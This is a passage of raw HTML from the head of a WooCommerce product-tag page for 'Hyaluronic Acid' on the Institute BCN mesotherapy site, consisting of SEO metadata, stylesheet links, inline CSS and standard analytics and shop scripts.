

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutebcn.com/etiqueta-producto/hyaluronic-acid/
body_size: 31800
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://institutebcn.com/es/etiqueta-producto/hyaluronic-acid/" hreflang="es" />
<link rel="alternate" href="https://institutebcn.com/etiqueta-producto/hyaluronic-acid/" hreflang="en" />
<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hyaluronic Acid archivos - Institute BCN</title>
	<link rel="canonical" href="https://institutebcn.com/etiqueta-producto/hyaluronic-acid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hyaluronic Acid archivos - Institute BCN" />
	<meta property="og:url" content="https://institutebcn.com/etiqueta-producto/hyaluronic-acid/" />
	<meta property="og:site_name" content="Institute BCN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bcnmesotherapy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://institutebcn.com/etiqueta-producto/hyaluronic-acid/","url":"https://institutebcn.com/etiqueta-producto/hyaluronic-acid/","name":"Hyaluronic Acid archivos - Institute BCN","isPartOf":{"@id":"https://institutebcn.com/#website"},"primaryImageOfPage":{"@id":"https://institutebcn.com/etiqueta-producto/hyaluronic-acid/#primaryimage"},"image":{"@id":"https://institutebcn.com/etiqueta-producto/hyaluronic-acid/#primaryimage"},"thumbnailUrl":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08.png","breadcrumb":{"@id":"https://institutebcn.com/etiqueta-producto/hyaluronic-acid/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://institutebcn.com/etiqueta-producto/hyaluronic-acid/#primaryimage","url":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08.png","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid08.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://institutebcn.com/etiqueta-producto/hyaluronic-acid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://institutebcn.com/"},{"@type":"ListItem","position":2,"name":"Hyaluronic Acid"}]},{"@type":"WebSite","@id":"https://institutebcn.com/#website","url":"https://institutebcn.com/","name":"Institute BCN","description":"Institute BCN laboratorio experto en mesoterapia. Tratamientos no invasivos, eﬁcaces, seguros y científicamente probados","publisher":{"@id":"https://institutebcn.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://institutebcn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://institutebcn.com/#organization","name":"Institute BCN","url":"https://institutebcn.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://institutebcn.com/#/schema/logo/image/","url":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","width":1,"height":1,"caption":"Institute BCN"},"image":{"@id":"https://institutebcn.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/institutebcn","https://x.com/bcnmesotherapy","https://www.instagram.com/institutebcn_mesoceuticals/","https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es","https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Feed" href="https://institutebcn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Comments Feed" href="https://institutebcn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Hyaluronic Acid Tag Feed" href="https://institutebcn.com/etiqueta-producto/hyaluronic-acid/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://institutebcn.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://institutebcn.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://institutebcn.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1769129510' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://institutebcn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768402169' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768925388' media='all' />
<link rel='stylesheet' id='elementor-post-12860-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768925381' media='all' />
<link rel='stylesheet' id='elementor-post-284-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768925389' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://institutebcn.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://institutebcn.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3HF4T4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["institutebcn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HF4T4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://institutebcn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://institutebcn.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7317545cc56e1b84fde8b35794e91edb","fragment_name":"wc_fragments_7317545cc56e1b84fde8b35794e91edb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://institutebcn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institutebcn.com/wp-json/wp/v2/product_tag/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institutebcn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-32x32.png" sizes="32x32" />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-180x180.png" />
<meta name="msapplication-TileImage" content="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style id="wp-custom-css">
			/* WooCommerce */.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{padding:5px 25px;border-radius:30px}/* Single Product */.woocommerce ul.woo-ul{font-size:15px;list-style:disc;margin:20px 0 0 20px}.woocommerce ul.woo-ul li{margin-bottom:5px}/* Width footer */#footer-widgets >.container{width:1280px}/* Newsletter input color on footer */#footer .oceanwp-newsletter-form-wrap input[type="email"]{background-color:transparent;color:#fff;border-width:1px}/* Recent post on footer */#footer .oceanwp-recent-posts li{border-color:rgba(255,255,255,0.3)}.gallery-caption{background-color:#ffffff}.uael-woocommerce .uael-woo-products-summary-wrap .button{border-radius:20px}.elementor-search-form__container{height:25px}.elementor-17 .elementor-element.elementor-element-2bc42b7 .elementor-field-group{justify-content:center;align-items:middle}.custom-logo-link img[src$=".svg"]{height:40px}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) 